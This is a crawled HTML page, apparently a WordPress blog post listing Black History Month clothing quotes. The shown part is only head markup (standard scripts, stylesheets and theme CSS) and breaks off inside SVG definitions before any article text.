

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcoreidea.com/20-inspirational-quotes-you-can-rock-on-custom-clothes-to-honor-black-history-month/
body_size: 14687
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://topcoreidea.com/xmlrpc.php">
		<title>20 Inspirational Quotes You can Rock on Custom Clothes to Honor Black History Month &#8211; Top idea.Design</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Feed" href="https://topcoreidea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Comments Feed" href="https://topcoreidea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; 20 Inspirational Quotes You can Rock on Custom Clothes to Honor Black History Month Comments Feed" href="https://topcoreidea.com/20-inspirational-quotes-you-can-rock-on-custom-clothes-to-honor-black-history-month/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topcoreidea.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://topcoreidea.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/animate.min.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-gutenberg-animation-style-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/style.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://topcoreidea.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --secondaryBtnBg: rgba(255, 255, 255, 0); --primaryBtnHoverBg: #ffffff; --secondaryBtnHoverBg: var(--nv-secondary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-secondary-accent); --primaryBtnHoverColor: var(--nv-primary-accent); --secondaryBtnHoverColor: #000000;--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--primaryBtnBorderWidth:2px;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontFamily: "IBM Plex Sans"; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: "IBM Plex Sans"; --h1FontSize: 43px; --h1FontWeight: 300; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 300; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 23px; --h3FontWeight: 600; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 18px; --h4FontWeight: 600; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 16px; --h5FontWeight: 600; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; --h6TextTransform: uppercase;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:14px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px; --color: var(--nv-text-color);--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 800; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-primary-accent); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 65px; --h1LineHeight: 1.4em; --h1LetterSpacing: 0px; --h2FontSize: 45px; --h2LineHeight: 1.4em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.4em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.4em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.4em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.4em; --h6LetterSpacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 100%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:1140px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 0%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 14px; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 14px; } .builder-item--footer_copyright{ --padding:0;--margin:6px; --fontSize: 16px; --lineHeight: 1.4em; --letterSpacing: 0px; --iconSize: 16px; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#000000;--nv-secondary-accent:#26bcdb;--nv-site-bg:#ffffff;--nv-light-bg:#f7f7f7;--nv-dark-bg:#000000;--nv-text-color:#060602;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-ibm-plex-sans-css'  href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3A400%2C300%2C600%2C800&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://topcoreidea.com/wp-json/" /><link rel="alternate" type="application/json" href="https://topcoreidea.com/wp-json/wp/v2/posts/14392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topcoreidea.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://topcoreidea.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://topcoreidea.com/20-inspirational-quotes-you-can-rock-on-custom-clothes-to-honor-black-history-month/" />
<link rel='shortlink' href='https://topcoreidea.com/?p=14392' />
<link rel="alternate" type="application/json+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2F20-inspirational-quotes-you-can-rock-on-custom-clothes-to-honor-black-history-month%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2F20-inspirational-quotes-you-can-rock-on-custom-clothes-to-honor-black-history-month%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://topcoreidea.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-180x180.png" />
<meta name="msapplication-TileImage" content="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author {
	display: none!important;
}
.component-wrap{
	display: none!important;
}
.desktop-left{
	margin-left: auto;
}
.comments-area{
	display: none!important;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-14392 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite 